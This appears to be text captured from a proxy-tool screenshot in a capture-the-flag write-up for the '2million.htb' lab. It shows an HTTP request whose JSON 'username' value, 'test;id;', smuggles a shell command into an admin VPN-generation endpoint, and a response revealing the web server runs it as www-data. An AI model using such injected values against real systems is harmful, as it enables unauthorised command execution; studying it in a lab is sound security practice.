 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=e4ojnbtcq0n8b76mm1l7to2tre
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 33
13
14 {
15 "username":"test;id;"
16 }
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 23 Nov 2026 07:24:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12